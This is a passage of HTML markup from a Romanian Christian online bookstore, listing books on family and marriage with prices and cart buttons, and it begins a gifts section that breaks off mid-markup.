<div class="tab-pane fade  " id="tab-4">
<div class="">
  <div class="cattab">
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/show-ul-familiei?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/h/show-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/h/show-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/show-ul-familiei?route=product/product">Show-ul familiei</a></h4>
      
       <p class="catlist-des">Introducere Un spectacol reusit pretinde:

a. O buna pregatire a jucatorilor
..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">25,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="4481"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/o-perspectiva-biblica-asupra-familei?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1561977036_cop_iuga_o_perspectiva_biblica_familiei3_4148-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1561977036_cop_iuga_o_perspectiva_biblica_familiei3_4148-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/o-perspectiva-biblica-asupra-familei?route=product/product">O perspectiva biblica asupra familei</a></h4>
      
       <p class="catlist-des">În mod biblic și logic, cei care doresc o viață de familie binecuvântată trebuie..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">19,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="4148"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/38-de-mesaje-pentru-redescoperirea-familiei-biblice?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1561976533_cop_iuga_38_mesaje_redesc_familiei4_4146-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1561976533_cop_iuga_38_mesaje_redesc_familiei4_4146-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/38-de-mesaje-pentru-redescoperirea-familiei-biblice?route=product/product">38 de mesaje pentru redescoperirea familiei biblice</a></h4>
      
       <p class="catlist-des">Este unanim cunoscut că Dumnezeu ne-a vrut binele. Căsătoria este voia lui Dumne..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">16,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="4146"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/comunicarea-in-familie?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1475213495_comunicare_3524-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1475213495_comunicare_3524-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/comunicarea-in-familie?route=product/product">Comunicarea in familie</a></h4>
      
       <p class="catlist-des">Cuprins Cuvânt înainte Introducere CAPITOLUL 1 Principii biblice pentru comunica..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">20,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3524"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/familii-pentru-rai?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1405406482_01familii_pentru_rai_fata_2887-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1405406482_01familii_pentru_rai_fata_2887-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/familii-pentru-rai?route=product/product">Familii pentru Rai</a></h4>
      
       <p class="catlist-des">Familiile din prima carte de istorie a Bisericii crestine pot constitui avertism..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">24,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2887"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/casatorie-garantata-pe-viata?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1323786089_casatorie_01_722-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1323786089_casatorie_01_722-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/casatorie-garantata-pe-viata?route=product/product">Casatorie garantata pe viata</a></h4>
      
       <p class="catlist-des">&nbsp;

Sa vorbesti despre o Casatorie garantata pe viata, intr-o lume in care..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">30,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="722"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/familia-pe-care-ti-ai-dorit-o?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1349160191_familia01_2249-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1349160191_familia01_2249-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/familia-pe-care-ti-ai-dorit-o?route=product/product">Familia pe care ti-ai dorit-o</a></h4>
      
       <p class="catlist-des">&nbsp;

Celor mai multe familii le este strain conceptul de educatie familiala..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">26,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2249"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/familia-sub-stare-de-asediu?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1346741043_familiaasediu_350_2129-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1346741043_familiaasediu_350_2129-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/familia-sub-stare-de-asediu?route=product/product">Familia sub stare de asediu</a></h4>
      
       <p class="catlist-des">&nbsp;

Si oare ce alt titlu ar fi fost mai potrivit pentru cartea de fata dec..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">12,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2129"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/voia-lui-dumnezeu-in-familie?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350905100_voia_d01_2362-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1350905100_voia_d01_2362-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/voia-lui-dumnezeu-in-familie?route=product/product">Voia lui Dumnezeu in familie</a></h4>
      
       <p class="catlist-des">&nbsp;

Autorul este convins ca familia este creata de Dumnezeu cu scopul de a..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">27,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2362"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/casnicia-construita-corect?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1545120310_cccgovor_1899-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1545120310_cccgovor_1899-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/casnicia-construita-corect?route=product/product">Căsnicia construită corect</a></h4>
      
       <p class="catlist-des">&nbsp;


Casnica este - sau ar trebui sa fie - locul implinirii si al fericir..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">20,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="1899"/>
      </div>
</div>
</form></div>
  </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="feature-tab-pro">
	<div class="container">
		<div class="row">
			<div class="tab-ctn">
				<div class="logo-ctn">
					<h2>Cadouri</h2>
				</div>
				<nav>
					<div class="nav nav-tabs" id="nav-tab" role="tablist">
																							<button class="nav-link active" id="nav-157-tab" data-bs-toggle="tab" data-bs-target="#nav-157" type="button" role="tab" aria-controls="nav-157" aria-selected="true">Recomandări</button>
																																														<button class="nav-link" id="nav-139-tab" data-bs-toggle="tab" data-bs-target="#nav-139" type="button" role="tab" aria-controls="nav-139" aria-selected="true">Felicitari</button>
																															<button class="nav-link" id="nav-132-tab" data-bs-toggle="tab" data-bs-target="#nav-132" type="button" role="tab" aria-controls="nav-132" aria-selected="true">Carnețele și Jurnale</button>
																															<button class="nav-link" id="nav-134-tab" data-bs-toggle="tab" data-bs-target="#nav-134" type="button" role="tab" aria-controls="nav-134" aria-selected="true">Brelocuri</button>
																															<button class="nav-link" id="nav-140-tab" data-bs-toggle="tab" data-bs-target="#nav-140" type="button" role="tab" aria-controls="nav-140" aria-selected="true">Magneți</button>
																															<button class="nav-link" id="nav-133-tab" data-bs-toggle="tab" data-bs-target="#nav-133" type="button" role="tab" aria-controls="nav-133" aria-selected="true">Rame foto</button>
																															<button class="nav-link" id="nav-135-tab" data-bs-toggle="tab" data-bs-target="#nav-135" type="button" role="tab" aria-controls="nav-135" aria-selected="true">Plachete</button>
																							<a href="https://www.sbro.ro/cadouri?route=product/category" class="tab_customlink" aria-selected="false">Toate cadourile</a>
					</div>
				</nav>
			</div>
		</div>
		<div class="tab-content" id="nav-tabContent">
										<div class="tab-pane fade show active" id="nav-157" role="tabpanel" aria-labelledby="nav-157-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/aranjament-floral-cu-mesaj-crestin?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/3/4/346050736_557235569892373_6822646718233105458_n-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/3/4/346050736_557235569892373_6822646718233105458_n-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/aranjament-floral-cu-mesaj-crestin?route=product/product">Aranjament floral cu mesaj crestin</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Diverse mesaje si versete..</p>

       

                        <div class="price">
                      <span class="price">72,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
